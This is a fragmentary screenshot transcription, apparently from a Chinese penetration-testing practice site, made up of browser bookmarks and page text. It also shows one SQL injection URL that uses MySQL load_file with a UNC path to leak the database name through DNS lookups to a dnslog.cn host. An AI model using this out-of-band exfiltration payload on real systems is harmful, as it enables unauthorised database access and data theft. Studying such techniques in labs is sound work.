 59.63.200.79:8022/dns/?id=1 and load_file('//',(select database()),'.ltlfad.dnslog.cn/1.txt')
京东商城 京东商城 百度一下，你就知道 爱淘宝PC新版 天猫精选-理想生活上... 京东 火狐主页 中间人攻击之劫持登... 漏洞查找 (3条消息) 关于ms170...
首页
辛巴猫舍
XINBA CATTERY
deng deng deng peng peng!!!
柚子老师提醒您：
渗透姿势千万条，这条不行换一条
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程